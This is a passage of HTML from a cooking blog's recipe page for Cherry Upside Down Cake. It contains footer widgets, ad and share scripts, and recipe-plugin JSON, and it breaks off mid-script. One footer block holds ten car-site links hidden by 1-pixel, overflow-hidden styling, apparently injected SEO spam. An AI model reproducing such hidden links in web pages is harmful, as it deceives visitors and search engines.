id=mmt-e75ea401-5cd7-4402-bc4f-88a8109366e0></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["e75ea401-5cd7-4402-bc4f-88a8109366e0"]);})</script></div></aside></div></div></section></div><footer
id=site-footer><section
id=footer-main><div
class="container clearfix"><div
class=row><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_text"><h3 class="font-lato-reg">Teresa @ Can&#8217;t Stay Out of the Kitchen</h3><div
class=textwidget><p><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Teresa-Ambra-a-Blog-Picture-C-57f46.jpg><img
loading=lazy decoding=async class="alignnone size-full wp-image-119698" src=https://cantstayoutofthekitchen.com/wp-content/uploads/Teresa-Ambra-a-Blog-Picture-C-57f46.jpg alt="Teresa Ambra - Blog Picture - Can't Stay Out of the Kitchen" width=150 height=150></a></p><p>Hi, I’m Teresa. I have over 1,500 delicious homemade recipes here to share with you! Many are vintage and old-fashioned recipes from the past. Some are family favorites and recipes collected over four decades. There are also lots of new recipes with my personal touch, from soups, to salads to entrees. All are relevant for today&#8217;s menu planner and will tantalize the most finicky eater. Whether you enjoy healthy eating or drool worthy desserts, there are recipes galore for you to choose from. Check the archives to find just the right recipe for your meal-time needs.</p><p><a
href=/about/ >Read More&#8230;</a></p></div></div></div><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_recent_entries"><h3 class="font-lato-reg">Recent Recipes</h3><ul>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/26/cherry-shortbread-bars/ >Cherry Shortbread Bars</a>
<span
class=post-date>November 26, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/23/gingerbread-cupcakes/ >Gingerbread Cupcakes</a>
<span
class=post-date>November 23, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/19/pumpkin-white-chocolate-blondies/ >Pumpkin White Chocolate Blondies</a>
<span
class=post-date>November 19, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/16/cranberry-almond-blondies/ >Cranberry Almond Blondies</a>
<span
class=post-date>November 16, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/12/gingerbread-cinnamon-rolls/ >Gingerbread Cinnamon Rolls</a>
<span
class=post-date>November 12, 2025</span>
</li></ul></div></div><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_text"><div
class=textwidget><p><a
href=/legal>Legal Information</a></p><p><a
href=https://cantstayoutofthekitchen.com/privacy/ >Privacy Policy</a></p></div></div><div
class="sidebar-widget font-opensans-reg widget_text"><div
class=textwidget><p></p><div
id=mmt-f1f309b3-c7e7-4516-a8cc-5397496f3b36></div><p><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["f1f309b3-c7e7-4516-a8cc-5397496f3b36"]);})</script><br></p></div></div><div
class="sidebar-widget font-opensans-reg widget_block"><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/mercedes-amg-cla-35-4matic-2024/ >Mercedes-AMG CLA 35</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/mercedes-amg-gla35-2025/ >Mercedes-AMG GLA35</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/bmw-x7-2024/ >BMW X7</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/audi-a8-2024/ >Audi A8</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/obzor-nissan-ariya-nismo-2024-goda/ >Nissan Ariya Nismo</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/obzor-bmw-x6-m60i-2024-goda/ >BMW X6</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/volkswagen-jetta-2024/ >Volkswagen Jetta 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/honda-prologue-2024/ >Honda Prologue 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/ford-explorer-2024/ >Ford Explorer 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/lexus-gx550-2024/ >Lexus GX550</a></div></div></div><div
class=xlarge-item-clearfix></div><div
class=medium-item-clearfix></div></div></div></section><section
id=footer-bottom class=footer-bottom-menu-hidden><div
class=container><div
id=footer-bottom-inner class=clearfix><p
id=footer-copyright class=font-opensans-reg>Copyright © 2019 Can't Stay Out of the Kitchen</p><div
id=scroll-top >
<span
class="fa fa-angle-up"></span></div></div></div></section></footer>
 <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cuisine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style=right:-4px;top:250px;background-color:transparent><a
class=a2a_button_twitter href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2018%2F09%2F13%2Fcherry-upside-down-cake%2F&amp;linkname=Cherry%20Upside%20Down%20Cake" title=Twitter rel="nofollow noopener" target=_blank></a><a
class=a2a_button_facebook href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2018%2F09%2F13%2Fcherry-upside-down-cake%2F&amp;linkname=Cherry%20Upside%20Down%20Cake" title=Facebook rel="nofollow noopener" target=_blank></a><a
class="a2a_button_pinterest a2a_counter" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2018%2F09%2F13%2Fcherry-upside-down-cake%2F&amp;linkname=Cherry%20Upside%20Down%20Cake" title=Pinterest rel="nofollow noopener" target=_blank></a><a
class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href=https://www.addtoany.com/share></a></div><script>(function(d){var f=d.getElementsByTagName('SCRIPT')[0],p=d.createElement('SCRIPT');p.type='text/javascript';p.async=true;p.src='//assets.pinterest.com/js/pinit.js';f.parentNode.insertBefore(p,f);})(document);</script><script>window.wprm_recipes={"recipe-134392":{"type":"food","name":"Cherry Upside Down Cake","slug":"wprm-cherry-upside-down-cake-2","image_url":"https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Cherry-Upside-Down-Cake-4c8de.jpg","rating":{"count":0,"total":0,"average":0,"type":{"comment":0,"no_comment":0,"user":0},"user":0},"ingredients":[{"uid":0,"amount":"1\/4","unit":"lb.","name":"unsalted butter","notes":"softened, (1 stick) plus butter to grease the pan   ","unit_id":13518,"id":13620,"conversion_item_snapshot":{"amount":"1\/4","unit":"lb.","timestamp":1769027520000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/4","unit":"lb.","unitParsed":"lb."}}},{"uid":1,"amount":"1\/2 to 3\/4","unit":"lb.","name":"cherries","notes":"pitted, halved pitted, halved ","unit_id":13518,"id":14903,"conversion_item_snapshot":{"amount":"1\/2 to 3\/4","unit":"lb.","timestamp":1769027520000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/2 to 3\/4","unit":"lb.","unitParsed":"lb."}}},{"uid":2,"amount":"1 1\/2","unit":"cups","name":"granulated sugar","notes":"","unit_id":13532,"id":13786,"conversion_item_snapshot":{"amount":"1 1\/2","unit":"cups","timestamp":1769027520000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1 1\/2","unit":"cups","unitParsed":"cups"}}},{"uid":3,"amount":"1","unit":"tsp.","name":"vanilla extract","notes":"","unit_id":13520,"id":13723,"conversion_item_snapshot":{"amount":"1","unit":"tsp.","timestamp":1769027520000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"tsp.","unitParsed":"tsp."}}},{"uid":4,"amount":"1","unit":"tsp.","name":"almond extract","notes":"","unit_id":13520,"id":13816,"conversion_item_snapshot":{"amount":"1","unit":"tsp.","timestamp":1769027520000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"tsp.","unitParsed":"tsp."}}},{"uid":5,"amount":"1","unit":"cup","name":"UNBLEACHED all-purpose flour","notes":"(bleached flour toughens baked goods)","unit_id":13522,"id":13718,"conversion_item_snapshot":{"amount":"1","unit":"cup","timestamp":1769027520000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"cup","unitParsed":"cup"}}},{"uid":6,"amount":"3\/4","unit":"tsp.","name":"baking powder","notes":"","unit_id":13520,"id":13720,"conversion_item_snapshot":{"amount":"3\/4","unit":"tsp.","timestamp":1769027520000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"3\/4","unit":"tsp.","unitParsed":"tsp."}}},{"uid":7,"amount":"1","unit":"tsp.","name":"almond extract","notes":"","unit_id":13520,"id":13816,"conversion_item_snapshot":{"amount":"1","unit":"tsp.","timestamp":1769027520000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"tsp.","unitParsed":"tsp."}}},{"uid":8,"amount":"3","unit":"large","name":"eggs","notes":"","unit_id":13617,"id":13722,"conversion_item_snapshot":{"amount":"3","unit":"large","timestamp":1769027520000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"3","unit":"large","unitParsed":"large"}}}],"originalServings":"12","originalServingsParsed":12,"currentServings":"12","currentServingsParsed":12,"currentServingsFormatted":"12","currentServingsMultiplier":1,"originalSystem":1,"currentSystem":1,"unitSystems":[1],"originalAdvancedServings":{"shape":"round","unit":"inch","diameter":0,"width":0,"length":0,"height":0},"currentAdvancedServings":{"shape":"round","unit":"inch","diameter":0,"width":0,"length":0,"height":0},"collection":{"type":"recipe","recipeId":134392,"name":"Cherry Upside Down Cake","image":"https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Cherry-Upside-Down-Cake-4c8de-500x500.jpg","servings":12,"servingsUnit":"","parent_id":"97936","parent_url":"https:\/\/cantstayoutofthekitchen.com\/2018\/09\/13\/cherry-upside-down-cake\/","cachedAt":1769027520,"modifiedAt":1743437431}}}</script> <script>var sbiajaxurl="https://cantstayoutofthekitchen.com/wp-admin/admin-ajax.php";</script> <script id=wprm-public-js-extra>/*<![CDATA[*/var wprm_public={"user":"0","endpoints":{"analytics":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/analytics","integrations":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/integrations","manage":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/manage","utilities":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/utilities"},"settings":{"jump_output_hash":true,"features_comment_ratings":true,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":false,"analytics_enabled":false,"google_analytics_enabled":false,"print_new_tab":true,"print_recipe_identifier":"slug"},"post_id":"97936","home_url":"https://cantstayoutofthekitchen.com/","print_slug":"wprm_print","permalinks":"/%year%/%monthnum%/%day%/%postname%/","ajax_url":"https://cantstayoutofthekitchen.com/wp-admin/admin-ajax.php","nonce":"829192ea4a","api_nonce":"bb81269271","translations":{"Add to Cart":"Add to Cart","Loading cart...":"Loading cart...","Unable to load cart":"Unable to load cart","your cart":"your cart","%d in %s":"%d in %s","Cart is empty":"Cart is empty","Adding...":"Adding...","Added!":"Added!","Something went wrong. Please try again.":"Something went wrong. Please try again.","Please select at least one product to add to cart.":"Please select at least one product to add to cart.","Adding to Cart...":"Adding to Cart...","Failed to add products to cart. Please try again.":"Failed to add products to cart. Please try again.","Add 1 Product to Cart":"Add 1 Product to Cart","Add %d Products to Cart":"Add %d Products to Cart","Close Modal":"Close Modal","Select a collection":"Select a collection","Select a column":"Select a column","Select a group":"Select a group","Open the shopping list":"Open the shopping list","Shopping List":"Shopping List","Print this collection":"Print this collection","Print recipes in this collection":"Print recipes in this collection","Print":"Print","Print Collection":"Print Collection","Print Recipes":"Print Recipes","Hide Nutrition Facts":"Hide Nutrition Facts","Show Nutrition Facts":"Show Nutrition Facts","Share This Collection":"Share This Collection","Shared Collection":"Shared Collection","Copy Share Link":"Copy Share Link","The link copied to your clipboard will allow others to access (but not edit) this collection.":"The link copied to your clipboard will allow others to access (but not edit) this collection.","Stop Sharing Collection":"Stop Sharing Collection","Start Sharing Collection":"Start Sharing Collection","Change Collection Structure":"Change Collection Structure","Are you sure you want to remove all items from this collection?":"Are you sure you want to remove all items from this collection?","Clear all items in this collection":"Clear all items in this collection","Clear Items":"Clear Items","Description for this collection:":"Description for this collection:","Change the description for this collection":"Change the description for this collection","Set a description for this collection":"Set a description for this collection","Change Description":"Change Description","Set Description":"Set Description","Save to my Collections":"Save to my Collections","None":"None","Blue":"Blue","Red":"Red","Green":"Green","Yellow":"Yellow","Note":"Note","Color":"Color","Name":"Name","Ingredients":"Ingredients","cup":"cup","olive oil":"olive oil","Add Ingredient":"Add Ingredient","Edit Ingredients":"Edit Ingredients","Text":"Text","Nutrition Facts (per serving)":"Nutrition Facts (per serving)","Add Column":"Add Column","Edit Columns":"Edit Columns","Add Group":"Add Group","Edit Groups":"Edit Groups","Add Item":"Add Item","Remove Items":"Remove Items","Columns & Groups":"Columns & Groups","Remove All Items":"Remove All Items","Stop Removing Items":"Stop Removing Items","Actions":"Actions","Click to add:":"Click to add:","Drag and drop to add:":"Drag and drop to add:","Load more...":"Load more...","Search Recipes":"Search Recipes","Search Ingredients":"Search Ingredients","Add Custom Recipe":"Add Custom Recipe","Add Note":"Add Note","Add from Collection":"Add from Collection","Start typing to search...":"Start typing to search...","Your Collections":"Your Collections","Editing User":"Editing User","Shared Collection:":"Shared Collection:","Cancel":"Cancel","Go Back":"Go Back","Edit Item":"Edit Item","Change Name":"Change Name","Move Left":"Move Left","Move Right":"Move Right","Duplicate":"Duplicate","Delete Column":"Delete Column","Are you sure you want to delete?":"Are you sure you want to delete?","Add a column to this collection":"Add a column to this collection","Click to set name":"Click to set name","Set a new amount for this ingredient:":"Set a new amount for this ingredient:","Change ingredient amount":"Change ingredient amount","Set the number of servings":"Set the number of servings","Set serving size":"Set serving size","servings":"servings","View Recipe":"View Recipe","Edit Custom Recipe":"Edit Custom Recipe","Edit Note":"Edit Note","Duplicate Item":"Duplicate Item","Change Servings":"Change Servings","Do not mark as leftovers":"Do not mark as leftovers","Mark as leftovers":"Mark as leftovers","Remove Item":"Remove Item","Edit Recipe":"Edit Recipe","Make sure to \"Reload Recipes in Collection\" after saving the collection to see these changes reflected.":"Make sure to \"Reload Recipes in Collection\" after saving the collection to see these changes reflected.","Add item to this collection group":"Add item to this collection group","Leftovers":"Leftovers","Decrease serving size by one":"Decrease serving size by one","Increase serving size by one":"Increase serving size by one","Description":"Description","Columns":"Columns","Groups":"Groups","Collection Items":"Collection Items","Clear All Items":"Clear All Items","Done":"Done","Add to Collection":"Add to Collection","Close":"Close","Move Up":"Move Up","Move Down":"Move Down","Delete Group":"Delete Group","Nutrition Facts":"Nutrition Facts","Something went wrong. Please contact support.":"Something went wrong. Please contact support.","Click to confirm...":"Click to confirm...","Are you sure you want to delete all items in":"Are you sure you want to delete all items in","Delete":"Delete","Stop Editing":"Stop Editing","Recipe":"Recipe","Regenerate this shopping list":"Regenerate this shopping list","Regenerate Shopping List":"Regenerate Shopping List","Print this shpopping list":"Print this shpopping list","Print recipes in this shopping list":"Print recipes in this shopping list","Print Shopping List":"Print Shopping List","The link copied to your clipboard will allow others to edit this shopping list.":"The link copied to your clipboard will allow others to edit this shopping list.","Copy this link to allow others to edit this shopping list:":"Copy this link to allow others to edit this shopping list:","Share Edit Link":"Share Edit Link","Stop editing this shopping list":"Stop editing this shopping list","Start editing this shopping list":"Start editing this shopping list","Edit Shopping List":"Edit Shopping List","Shop this list with Instacart":"Shop this list with Instacart","Shop with Instacart":"Shop with Instacart","Generate a shopping list for these recipes":"Generate a shopping list for these recipes","Generate Shopping List":"Generate Shopping List","Remove all recipes from this shopping list":"Remove all recipes from this shopping list","Remove All":"Remove All","Shopping List Options":"Shopping List Options","Include ingredient notes":"Include ingredient notes","Preferred Unit System":"Preferred Unit System","Deselect all":"Deselect all","Select all":"Select all","Collection":"Collection","Unnamed":"Unnamed","remove":"remove","Group":"Group","Something went wrong. Please try again later.":"Something went wrong. Please try again later.","No recipes have been selected for the shopping list. Do you want to generate an empty shopping list that you can fill manually?":"No recipes have been selected for the shopping list. Do you want to generate an empty shopping list that you can fill manually?","Are you sure you want to generate a new shopping list for this collection? You will only be able to access this shopping list again with the share link.":"Are you sure you want to generate a new shopping list for this collection? You will only be able to access this shopping list again with the share link.","Are you sure you want to remove all recipes from this shopping list?":"Are you sure you want to remove all recipes from this shopping list?","Back":"Back","No recipes have been added to the shopping list yet.":"No recipes have been added to the shopping list yet.","Generate empty shopping list":"Generate empty shopping list","Click the cart icon in the top right to generate the shopping list.":"Click the cart icon in the top right to generate the shopping list.","Select recipes and click the cart icon in the top right to generate the shopping list.":"Select recipes and click the cart icon in the top right to generate the shopping list.","Click the cart icon in the top right to generate a new shopping list.":"Click the cart icon in the top right to generate a new shopping list.","Changes to the collection have been made since this shopping list was generated.":"Changes to the collection have been made since this shopping list was generated.","Regenerate the shopping list to include these changes.":"Regenerate the shopping list to include these changes.","Ignore this warning":"Ignore this warning","Ignore":"Ignore","Right click and copy this link to allow others to edit this shopping list.":"Right click and copy this link to allow others to edit this shopping list.","Delete this ingredient from the shopping list":"Delete this ingredient from the shopping list","List":"List","Are you sure you want to delete this group, and all of the items in it?":"Are you sure you want to delete this group, and all of the items in it?","Delete this shopping list group":"Delete this shopping list group","Your shopping list is empty.":"Your shopping list is empty.","Start editing to manually fill it":"Start editing to manually fill it","Add a new collection":"Add a new collection","Add Collection":"Add Collection","Empty Collection":"Empty Collection","Add Pre-made Collection":"Add Pre-made Collection","Edit Collections":"Edit Collections","Select a collection to add for this user":"Select a collection to add for this user","Add Saved Collection":"Add Saved Collection","Change collection name":"Change collection name","Go to Shopping List":"Go to Shopping List","Recipes":"Recipes","Shared collection not found.":"Shared collection not found.","No data found.":"No data found.","Metric":"Metric","Average":"Average","Median":"Median","Maximum (1 user)":"Maximum (1 user)","Total (all users)":"Total (all users)","Sort:":"Sort:","Filter:":"Filter:","Recipe Name":"Recipe Name","# Users":"# Users","# Added":"# Added","Last 31 Days":"Last 31 Days","Last 7 Days":"Last 7 Days","Collections Usage":"Collections Usage","Recipes used in Collections":"Recipes used in Collections","Number of users that have this recipe in one of their collections at least once":"Number of users that have this recipe in one of their collections at least once","Total times that this recipe can be found in a collection (could be multiple times per user)":"Total times that this recipe can be found in a collection (could be multiple times per user)","Last X Days":"Last X Days","Total times that this recipe can be found in a collection, having been added to that collection during this timeframe":"Total times that this recipe can be found in a collection, having been added to that collection during this timeframe","Decrease serving size by 1":"Decrease serving size by 1","Increase serving size by 1":"Increase serving size by 1","Select Amazon Product":"Select Amazon Product","Change Amazon Product":"Change Amazon Product","Find Amazon Product:":"Find Amazon Product:","Search":"Search","Error":"Error","No products found for":"No products found for","No products found.":"No products found.","Results for":"Results for","Current Product":"Current Product","Select Product":"Select Product","Nothing to add products to yet.":"Nothing to add products to yet.","In Recipe":"In Recipe","Amount Needed":"Amount Needed","The exact amount of the product needed in the recipe. Can be decimal numbers like 0.05 if you only need a small portion of the actual product. When empty or 0, the product will not be shown.":"The exact amount of the product needed in the recipe. Can be decimal numbers like 0.05 if you only need a small portion of the actual product. When empty or 0, the product will not be shown.","Product":"Product","Warning: changing the product can affect other recipes using this ingredient or equipment.":"Warning: changing the product can affect other recipes using this ingredient or equipment.","Amount":"Amount","Unit":"Unit","Notes":"Notes","Ingredient changed since produc amount was set":"Ingredient changed since produc amount was set","Equipment changed since product amount was set":"Equipment changed since product amount was set","Consider updating the product amount or marking it as OK.":"Consider updating the product amount or marking it as OK.","Recalculate proportionally":"Recalculate proportionally","Clear amount":"Clear amount","Mark as OK":"Mark as OK","Change Product":"Change Product","Variation":"Variation","No product set":"No product set","Enter calculation (e.g., 1/16, 2 * 3.5 + 1, etc.):":"Enter calculation (e.g., 1/16, 2 * 3.5 + 1, etc.):","Calculate":"Calculate","A name is required for this saved nutrition ingredient.":"A name is required for this saved nutrition ingredient.","Save a new Custom Ingredient":"Save a new Custom Ingredient","Name (required)":"Name (required)","Save for Later & Use":"Save for Later & Use","Use":"Use","Select a saved ingredient":"Select a saved ingredient","Match this equation to get the correct amounts:":"Match this equation to get the correct amounts:","Cancel Calculation":"Cancel Calculation","Go to Next Step":"Go to Next Step","Use These Values":"Use These Values","Nutrition Calculation":"Nutrition Calculation","Experiencing issues?":"Experiencing issues?","Check the API Status":"Check the API Status","n/a":"n/a","Values of all the checked ingredients will be added together and":"Values of all the checked ingredients will be added together and","divided by":"divided by","the number of servings for this recipe.":"the number of servings for this recipe.","Values of all the checked ingredients will be added together.":"Values of all the checked ingredients will be added together.","API Ingredients":"API Ingredients","Custom Ingredients":"Custom Ingredients","Recipe Nutrition Facts Preview":"Recipe Nutrition Facts Preview","Changes to these values can be made after confirming with the blue button.":"Changes to these values can be made after confirming with the blue button.","Select or start typing to search for a saved ingredient":"Select or start typing to search for a saved ingredient","No ingredients set for this recipe.":"No ingredients set for this recipe.","Used in Recipe":"Used in Recipe","Used for Calculation":"Used for Calculation","Nutrition Source":"Nutrition Source","Match & Units":"Match & Units","API":"API","Saved/Custom":"Saved/Custom","no match found":"no match found","Units n/a":"Units n/a","Find a match for:":"Find a match for:","No ingredients found for":"No ingredients found for","No ingredients found.":"No ingredients found.","Editing Equipment Affiliate Fields":"Editing Equipment Affiliate Fields","The fields you set here will affect all recipes using this equipment.":"The fields you set here will affect all recipes using this equipment.","Regular Links":"Regular Links","Images":"Images","HTML Code":"HTML Code","Images and HTML code only show up when the Equipment block is set to the \"Images\" display style in the Template Editor.":"Images and HTML code only show up when the Equipment block is set to the \"Images\" display style in the Template Editor.","Save Changes":"Save Changes","other recipe(s) affected":"other recipe(s) affected","This can affect other recipes":"This can affect other recipes","Edit Link":"Edit Link","Remove Link":"Remove Link","Are you sure you want to delete this link?":"Are you sure you want to delete this link?","Set Affiliate Link":"Set Affiliate Link","Edit Image":"Edit Image","Remove Image":"Remove Image","Add Image":"Add Image","This feature is only available in":"This feature is only available in","You need to set up this feature on the WP Recipe Maker \u003E Settings \u003E Unit Conversion page first.":"You need to set up this feature on the WP Recipe Maker \u003E Settings \u003E Unit Conversion page first.","Original Unit System for this recipe":"Original Unit System for this recipe","Use Default":"Use Default","First Unit System":"First Unit System","Second Unit System":"Second Unit System","Conversion":"Conversion","Converted":"Converted","Original":"Original","Convert All Automatically":"Convert All Automatically","Convert":"Convert","Keep Unit":"Keep Unit","Automatically":"Automatically","Weight Units":"Weight Units","Volume Units":"Volume Units","Ingredient was added after unit conversion was calculated. Consider calculating the conversion for this ingredient.":"Ingredient was added after unit conversion was calculated. Consider calculating the conversion for this ingredient.","Convert...":"Convert...","Ingredient changed since unit conversion was calculated":"Ingredient changed since unit conversion was calculated","Consider recalculating the conversion or marking it as OK.":"Consider recalculating the conversion or marking it as OK.","Clear converted values":"Clear converted values","Ingredient Link Type":"Ingredient Link Type","Global: the same link will be used for every recipe with this ingredient":"Global: the same link will be used for every recipe with this ingredient","Custom: these links will only affect the recipe below":"Custom: these links will only affect the recipe below","Use Global Links":"Use Global Links","Custom Links for this Recipe only":"Custom Links for this Recipe only","Edit Global Links":"Edit Global Links","Affiliate Link":"Affiliate Link","No link set":"No link set","No equipment set for this recipe.":"No equipment set for this recipe.","Regular Link":"Regular Link","Image":"Image","Edit Affiliate Fields":"Edit Affiliate Fields","No HTML set":"No HTML set","Editing Global Ingredient Links":"Editing Global Ingredient Links","All fields are required.":"All fields are required.","Something went wrong. Make sure this key does not exist yet.":"Something went wrong. Make sure this key does not exist yet.","Are you sure you want to close without saving changes?":"Are you sure you want to close without saving changes?","Editing Custom Field":"Editing Custom Field","Creating new Custom Field":"Creating new Custom Field","Type":"Type","Key":"Key","my-custom-field":"my-custom-field","My Custom Field":"My Custom Field","Save":"Save","Link your ingredients and equipment to the eCommerce products on your own site to help visitors find and purchase the exact items they need for your recipes.":"Link your ingredients and equipment to the eCommerce products on your own site to help visitors find and purchase the exact items they need for your recipes.","Currently supported integrations:":"Currently supported integrations:","Learn more about our Products feature":"Learn more about our Products feature","No variations available":"No variations available","Select a variation":"Select a variation","Editing Product":"Editing Product","Setting Product":"Setting Product","Product ID":"Product ID","No product set yet":"No product set yet","Product Name":"Product Name","Product Variation":"Product Variation","Variation ID":"Variation ID","No variation selected":"No variation selected","Variation Name":"Variation Name","Unset Product":"Unset Product","Search for products":"Search for products","No products found":"No products found","A label and key are required.":"A label and key are required.","Editing Nutrient":"Editing Nutrient","Creating new Nutrient":"Creating new Nutrient","Custom":"Custom","Calculated":"Calculated","my-custom-nutrient":"my-custom-nutrient","Label":"Label","My Custom Nutrient":"My Custom Nutrient","mg":"mg","Daily Need":"Daily Need","Calculation":"Calculation","Learn more":"Learn more","Decimal Precision":"Decimal Precision","Order":"Order","Loading...":"Loading...","Editing Nutrition Ingredient":"Editing Nutrition Ingredient","Creating new Nutrition Ingredient":"Creating new Nutrition Ingredient","Are you sure you want to overwrite the existing values?":"Are you sure you want to overwrite the existing values?","Import values from recipe":"Import values from recipe","Cancel import":"Cancel import","Use this recipe":"Use this recipe","Edit Recipe Submission":"Edit Recipe Submission","Approve Submission":"Approve Submission","Approve Submission & Add to new Post":"Approve Submission & Add to new Post","Delete Recipe Submission":"Delete Recipe Submission","Are you sure you want to delete":"Are you sure you want to delete","ID":"ID","Date":"Date","User":"User","Edit Nutrient":"Edit Nutrient","Delete Custom Nutrient":"Delete Custom Nutrient","Active":"Active","View and edit collections for this user":"View and edit collections for this user","User ID":"User ID","Display Name":"Display Name","Email":"Email","# Collections":"# Collections","Show All":"Show All","Has Saved Collections":"Has Saved Collections","Does not have Saved Collections":"Does not have Saved Collections","# Items in Inbox":"# Items in Inbox","# Items in Collections":"# Items in Collections","Your Custom Fields":"Your Custom Fields","Custom Field":"Custom Field","Custom Fields":"Custom Fields","Custom Nutrition Ingredient":"Custom Nutrition Ingredient","Custom Nutrition":"Custom Nutrition","Custom Nutrient":"Custom Nutrient","Custom Nutrients":"Custom Nutrients","Features":"Features","Saved Collection":"Saved Collection","Saved Collections":"Saved Collections","User Collection":"User Collection","User Collections":"User Collections","Recipe Submissions":"Recipe Submissions","Recipe Submission":"Recipe Submission","Edit Field":"Edit Field","Delete Field":"Delete Field","Edit Custom Ingredient":"Edit Custom Ingredient","Delete Custom Ingredient":"Delete Custom Ingredient","Edit Saved Collection":"Edit Saved Collection","Reload Recipes":"Reload Recipes","Duplicate Saved Collection":"Duplicate Saved Collection","Delete Saved Collection":"Delete Saved Collection","Category":"Category","Change Category":"Change Category","What do you want to be the category group for":"What do you want to be the category group for","Default":"Default","Enable to make this a default collection for new users. Does not affect those who have used the collections feature before.":"Enable to make this a default collection for new users. Does not affect those who have used the collections feature before.","Push to All":"Push to All","Enable to push this collection to everyone using the collections feature. Will affect both new and existing users and add this collection to their list.":"Enable to push this collection to everyone using the collections feature. Will affect both new and existing users and add this collection to their list.","Fixed":"Fixed","Enable to mark this collection as fixed. Fixed saved collections will always show up in the collections list of a user and cannot be edited by them.":"Enable to mark this collection as fixed. Fixed saved collections will always show up in the collections list of a user and cannot be edited by them.","Template":"Template","Enable to make this saved collection show up as an option after clicking \"Add Collection\". This would usually be an empty collection with a specific structure like \"Empty Week Plan\".":"Enable to make this saved collection show up as an option after clicking \"Add Collection\". This would usually be an empty collection with a specific structure like \"Empty Week Plan\".","Quick Add":"Quick Add","Enable to make this saved collection show up after clicking on \"Add Pre-made Collection\". Can be used to give users easy access to the meal plans you create.":"Enable to make this saved collection show up after clicking on \"Add Pre-made Collection\". Can be used to give users easy access to the meal plans you create.","What do you want the new order to be?":"What do you want the new order to be?","Save Collection Link":"Save Collection Link","# Items":"# Items"},"version":{"free":"10.3.2","elite":"10.3.4"}};/*]]>*/</script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/405b1.js></script> <script id=wprmp-public-js-extra>var wprmp_public={"user":"0","endpoints":{"private_notes":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/private-notes","user_rating":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/user-rating","collections":"https://cantstayoutofthekitchen.com/wp-json/wp/v2/wprm_collection","collections_helper":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/recipe-collections","nutrition":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/nutrition"},"settings":{"recipe_template_mode":"modern","features_adjustable_servings":true,"adjustable_servings_url":false,"adjustable_servings_url_param":"servings","adjustable_servings_round_to_decimals":"2","unit_conversion_remember":true,"unit_conversion_temperature":"none","unit_conversion_temperature_precision":"round_5","unit_conversion_system_1_temperature":"F","unit_conversion_system_2_temperature":"C","unit_conversion_advanced_servings_conversion":false,"unit_conversion_system_1_length_unit":"inch","unit_conversion_system_2_length_unit":"cm","fractions_enabled":false,"fractions_use_mixed":true,"fractions_use_symbols":true,"fractions_max_denominator":"8","unit_conversion_system_1_fractions":true,"unit_conversion_system_2_fractions":true,"unit_conversion_enabled":true,"decimal_separator":"point","features_comment_ratings":true,"features_user_ratings":true,"user_ratings_type":"modal","user_ratings_force_comment_